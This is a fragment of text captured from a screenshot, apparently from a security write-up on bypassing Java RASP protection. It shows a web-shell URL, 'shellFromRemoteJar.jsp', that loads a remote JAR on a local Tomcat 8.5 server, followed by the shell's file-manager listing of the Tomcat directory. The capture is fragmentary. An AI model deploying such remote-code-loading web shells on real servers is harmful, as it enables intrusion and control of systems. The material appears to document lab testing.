 http://127.0.0.1:8080/shellbypass/shellFromRemoteJar.jsp?u=http://127.0.0.1:8080/remote/1.jar 023 ??|127.0.0.1
127.0.0.1 × +
C:\Program Files\Apache Software Foundation\Tomcat 8.5\ 读取 星期六
127.0.0.1 目录(8),文件(6) 名称 时间 大小 属性
C:
Program Files
Apache Software Foundation
Tomcat 8.5
bin
conf
lib
logs
rasp-java
temp
webapps
work
bin 2019-07-26 21:15:04 4096 R
conf 2019-07-26 21:17:45 4096 R
lib 2019-07-26 21:15:04 8192 R
LICENSE 2019-07-05 04:53:50 58068 R
logs 2019-11-11 07:37:14 28672 R
NOTICE 2019-07-05 04:53:50 1777 R
rasp-java 2019-07-29 17:40:57 4096 R
rasp-java.zip 2019-07-29 17:23:17 33722363 R
RELEASE-NOTES 2019-07-05 04:53:50 7317 R
temp 2019-11-11 07:39:48 4096 R
tomcat.ico 2019-07-05 04:53:50 21630 R
Uninstall.exe 2019-07-05 04:54:08 80528 R
webapps 2019-07-29 12:50:31 4096 R
work 2019-07-26 21:17:45 0 R
站
日